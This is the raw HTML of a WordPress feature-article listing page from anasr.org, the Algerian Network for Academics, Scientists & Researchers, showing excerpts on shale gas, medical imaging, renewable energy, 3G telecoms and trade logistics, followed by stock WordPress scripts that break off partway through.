				<a class ="img-responsive" href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/" title="Feature | Algerian Shale Gas (Part 1): Facts about shale gas and hydraulic fracturing" >
				<img width="1242" height="810" src="https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750.jpeg 1242w, https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750-300x196.jpeg 300w, https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750-768x501.jpeg 768w, https://www.new.anasr.org/wp-content/uploads/2014/05/BN-ND643_algbla_GR_20160318061750-1024x668.jpeg 1024w" sizes="(max-width: 1242px) 100vw, 1242px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/">Feature | Algerian Shale Gas (Part 1): Facts about shale gas and hydraulic fracturing</a></h3>
				<p>Despite ongoing global interest in renewable energy over recent years, shale gas has recently grabbed the headlines as a competing ‘new’ source of energy. Some have referred to it as the ‘energy bullet’ that could potentially create an energy boom in many countries such as China, Argentina, and Algeria. Indeed, the move towards exploring shale gas has intensified following the seemingly successful exploitation of the resource in the United States since the year 2000. <a href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/#more-2019" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-1522" class="blog-lg-area-left post-1522 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-3d-reconstruction tag-biomedical-engineering tag-computer-science tag-computer-vision tag-diabetes tag-digital-signal-processing tag-medical-imaging tag-microbiology tag-optical-projection-tomography">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">21 <div class="month-year">Jan,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/" title="Feature | Optical Projection Tomography: A light based technology for 3D visualisation" >
				<img width="1826" height="860" src="https://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad.png 1826w, https://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad-300x141.png 300w, https://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad-768x362.png 768w, https://www.new.anasr.org/wp-content/uploads/2014/01/3DGut1Cheddad-1024x482.png 1024w" sizes="auto, (max-width: 1826px) 100vw, 1826px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/">Feature | Optical Projection Tomography: A light based technology for 3D visualisation</a></h3>
				<p>Imaging science plays a crucial role in a wide spectrum of science fields ranging from remote sensing and automated surveillance to medical and biological fields. X-rays, positron emission tomography (PET) [1] and magnetic resonance imaging (MRI) [2] are just few examples of how imaging technology has propelled medical science into the next level. At Umeå Center for Molecular Medicine, we have been exploring the use of a relatively young 3D imaging technique known as Optical Projection Tomography (OTP), which we have so far applied to the investigation of diabetes in mice. <a href="https://www.new.anasr.org/2014/01/21/feature-optical-projection-tomography-a-light-based-technology-for-3d-visualisation/#more-1522" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2507" class="blog-lg-area-left post-2507 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-development tag-energy tag-renewable-energy tag-technology tag-wind">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">16 <div class="month-year">Aug,2013</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/"><i class="fa fa-comments"></i>7</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/" title="Feature | Renewable energy development in Algeria" >
				<img width="1280" height="871" src="https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels.jpg 1280w, https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels-300x204.jpg 300w, https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels-768x523.jpg 768w, https://www.new.anasr.org/wp-content/uploads/2013/08/1280px-Nellis_AFB_Solar_panels-1024x697.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/">Feature | Renewable energy development in Algeria</a></h3>
				<p>Renewable energy comes from natural resources such as the sun, in contrast to energy derived from finite resources based on fossil fuels like coal and oil that sooner or later will run out. Serious interest in renewable energy was sparked following the Arab oil embargo of 1973 and since then much progress has been made towards exploiting a variety of renewable energy resources, including solar, wind, hydropower, geothermal, biofuels, biomass, and ocean waves and tides. Put together, these are often referred to as the ‘renewable energy mix’. <a href="https://www.new.anasr.org/2013/08/16/feature-renewable-energy-development-in-algeria/#more-2507" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-790" class="blog-lg-area-left post-790 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-development tag-farming tag-innovation tag-irrigation tag-renewable-energy tag-solar-power tag-technology">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">12 <div class="month-year">May,2013</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2013/05/12/feature-the-potential-of-a-solar-powered-irrigation-system-to-support-algerian-farmers/"><i class="fa fa-comments"></i>4</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2013/05/12/feature-the-potential-of-a-solar-powered-irrigation-system-to-support-algerian-farmers/" title="Feature | The potential of a solar powered irrigation system to support Algerian farmers" >
				<img width="1621" height="1044" src="https://www.new.anasr.org/wp-content/uploads/2013/05/AuresiaFrontImage-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2013/05/AuresiaFrontImage-1.png 1621w, https://www.new.anasr.org/wp-content/uploads/2013/05/AuresiaFrontImage-1-300x193.png 300w, https://www.new.anasr.org/wp-content/uploads/2013/05/AuresiaFrontImage-1-768x495.png 768w, https://www.new.anasr.org/wp-content/uploads/2013/05/AuresiaFrontImage-1-1024x660.png 1024w" sizes="auto, (max-width: 1621px) 100vw, 1621px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2013/05/12/feature-the-potential-of-a-solar-powered-irrigation-system-to-support-algerian-farmers/">Feature | The potential of a solar powered irrigation system to support Algerian farmers</a></h3>
				<p>In a sunny North African country like Algeria, the potential of solar power is yet to be fully explored. To secure power resources needed for their daily activities, Algerian farmers currently have to resort to two basic options. The first is to use free power that is supplied by the government as part of the various schemes deployed around the country for this purpose. Algeria has a well-established network of electricity reaching the majority of towns and villages, but unfortunately when it comes to agricultural lands, it only covers a small portion of farming instalments. Additionally, this option is not ideal since not all farmers within the reach of the network receive their supply of free power during adequate times of the day. <a href="https://www.new.anasr.org/2013/05/12/feature-the-potential-of-a-solar-powered-irrigation-system-to-support-algerian-farmers/#more-790" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-772" class="blog-lg-area-left post-772 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-biomedical-engineering tag-digital-signal-processing tag-multiresolution-analysis tag-telecommunication">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">22 <div class="month-year">Apr,2013</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2013/04/22/feature-signal-and-image-multiresolution-analysis/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2013/04/22/feature-signal-and-image-multiresolution-analysis/" title="Feature | Signal and Image Multiresolution Analysis" >
				<img width="800" height="396" src="https://www.new.anasr.org/wp-content/uploads/2013/04/multiresolution-analysis-cover2.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2013/04/multiresolution-analysis-cover2.png 800w, https://www.new.anasr.org/wp-content/uploads/2013/04/multiresolution-analysis-cover2-300x149.png 300w, https://www.new.anasr.org/wp-content/uploads/2013/04/multiresolution-analysis-cover2-768x380.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2013/04/22/feature-signal-and-image-multiresolution-analysis/">Feature | Signal and Image Multiresolution Analysis</a></h3>
				<p dir="ltr">Multiresolution analysis has received considerable attention in recent years from researchers in various fields. It is considered to be a powerful tool for efficiently representing signals and images at multiple levels of detail with many inherent advantages including compression, level-of-detail display and editing, as well as for practical applications such as pattern recognition, data mining and transmission. <a href="https://www.new.anasr.org/2013/04/22/feature-signal-and-image-multiresolution-analysis/#more-772" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-706" class="blog-lg-area-left post-706 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-3g tag-communication tag-development tag-digital-economy tag-ict tag-mobile-internet tag-technology tag-telecommunication">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">28 <div class="month-year">Mar,2013</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2013/03/28/feature-mobile-telecoms-market-in-algeria-the-untapped-potential-of-3g/"><i class="fa fa-comments"></i>2</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2013/03/28/feature-mobile-telecoms-market-in-algeria-the-untapped-potential-of-3g/" title="Feature | Mobile telecoms market in Algeria: the untapped potential of 3G" >
				<img width="954" height="544" src="https://www.new.anasr.org/wp-content/uploads/2013/03/antennas-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2013/03/antennas-1.png 954w, https://www.new.anasr.org/wp-content/uploads/2013/03/antennas-1-300x171.png 300w, https://www.new.anasr.org/wp-content/uploads/2013/03/antennas-1-768x438.png 768w" sizes="auto, (max-width: 954px) 100vw, 954px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2013/03/28/feature-mobile-telecoms-market-in-algeria-the-untapped-potential-of-3g/">Feature | Mobile telecoms market in Algeria: the untapped potential of 3G</a></h3>
				<p>The introduction of mobile communications in Algeria had a tremendous impact on its economy and its society. The deregulations of the telecommunication market at the beginning of the 21st century enabled a large proportion of the population to be finally connected to the global telecommunication network, and by the end of 2011, there were over 35 million mobile subscribers, compared to only 5 million in 2004 – a seven-fold increase. The anticipated launch of the 3G high-speed network during 2013 could have an even more far-reaching impact, as it will open up access to the Internet for anyone with a sufficiently capable mobile phone. <img decoding="async" alt="" src="https://lh3.googleusercontent.com/BZ9zz7Cncr3nm_r4gX5bNQC4MfGd2Ls5XgdM7h_lx9N4Qb93LeqdnbyqIWbXKXQYC8nqCi-d5olunRNN0JKqcH3fKqRBhRAywi-rcOYwXwnKSP7k0gNlkRY3xA" width="1px;" height="1px;" /></p>
<p> <a href="https://www.new.anasr.org/2013/03/28/feature-mobile-telecoms-market-in-algeria-the-untapped-potential-of-3g/#more-706" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-533" class="blog-lg-area-left post-533 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-editors-desk category-features tag-accessibility tag-cross-modality tag-diagrams tag-innovation tag-multimodal-interaction tag-technology tag-visual-impairment">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">30 <div class="month-year">Dec,2012</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2012/12/30/feature-can-you-hear-that-diagram/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2012/12/30/feature-can-you-hear-that-diagram/" title="Feature | Can you hear that diagram?" >
				<img width="2279" height="1727" src="https://www.new.anasr.org/wp-content/uploads/2012/12/hapticHand2.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2012/12/hapticHand2.jpg 2279w, https://www.new.anasr.org/wp-content/uploads/2012/12/hapticHand2-300x227.jpg 300w, https://www.new.anasr.org/wp-content/uploads/2012/12/hapticHand2-768x582.jpg 768w, https://www.new.anasr.org/wp-content/uploads/2012/12/hapticHand2-1024x776.jpg 1024w" sizes="auto, (max-width: 2279px) 100vw, 2279px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2012/12/30/feature-can-you-hear-that-diagram/">Feature | Can you hear that diagram?</a></h3>
				<p>What does a diagram sound like? What does the shape of a sound feel like? At first sight, listening to diagrams and feeling sounds might sound like nonsense, but for people who are visually impaired it is a practical issue. Even if you can&#8217;t see them, you can still listen to words, after all. Spoken books were originally intended for partially-sighted people, before we all realised how useful they were. <a href="http://en.wikipedia.org/wiki/Screen_readers">Screen readers</a> similarly read out the words on a computer screen making the web and other programs accessible. Blind people can also use touch to read, which is essentially all <a href="http://en.wikipedia.org/wiki/Braille">Braille</a> is, replacing letters with raised patterns you can feel. <a href="https://www.new.anasr.org/2012/12/30/feature-can-you-hear-that-diagram/#more-533" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-196" class="blog-lg-area-left post-196 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-analysis tag-cargo-dwell-time tag-development tag-economics tag-infrastructure tag-ports-logistics tag-sub-saharan-africa tag-trade tag-transit-sysyems">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">30 <div class="month-year">Sep,2012</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2012/09/30/feature-going-beyond-infrastructure-gaps-to-improve-trade-competitiveness-in-sub-saharan-africa-2/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2012/09/30/feature-going-beyond-infrastructure-gaps-to-improve-trade-competitiveness-in-sub-saharan-africa-2/" title="Feature | Going beyond infrastructure gaps to improve trade competitiveness in Sub-Saharan Africa" >
				<img width="2005" height="1232" src="https://www.new.anasr.org/wp-content/uploads/2012/09/portsDwellTime.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.new.anasr.org/wp-content/uploads/2012/09/portsDwellTime.png 2005w, https://www.new.anasr.org/wp-content/uploads/2012/09/portsDwellTime-300x184.png 300w, https://www.new.anasr.org/wp-content/uploads/2012/09/portsDwellTime-768x472.png 768w, https://www.new.anasr.org/wp-content/uploads/2012/09/portsDwellTime-1024x629.png 1024w" sizes="auto, (max-width: 2005px) 100vw, 2005px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2012/09/30/feature-going-beyond-infrastructure-gaps-to-improve-trade-competitiveness-in-sub-saharan-africa-2/">Feature | Going beyond infrastructure gaps to improve trade competitiveness in Sub-Saharan Africa</a></h3>
				<p>In 2006, I was requested to contribute to an analysis of the impact of transportation costs on trade competitiveness in Sub-Saharan Africa (SSA). Back then, I was working as an intern in the World Bank (WB) Africa Transport Unit with Gaël Raballand, a senior WB economist, to conduct a cost/benefit analysis (CBA) of a <a href="http://www.worldbank.org/projects/P079736/cemac-transport-transit-facilitation?lang=en">US$ 200 million regional transport project in Central Africa</a> (Cameroon, Central African Republic and Chad). The project included investments in road and rail infrastructure, in border posts, and few innovative soft components to facilitate trade movements in the region <a href="#Ref1">(1)</a>. Six years later, the project is still on and has been extended three times to reach a total approved financing of more than half a billion dollars to date.</p>
<p> <a href="https://www.new.anasr.org/2012/09/30/feature-going-beyond-infrastructure-gaps-to-improve-trade-competitiveness-in-sub-saharan-africa-2/#more-196" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>				<div class="blog-pagination">
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.new.anasr.org/category/magazine/features/page/2/">2</a>
<a class="next page-numbers" href="https://www.new.anasr.org/category/magazine/features/page/2/"><i class="fa fa-angle-double-right"></i></a></div>
	</nav>				</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="https://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="https://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="https://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="https://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="https://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="https://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="https://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 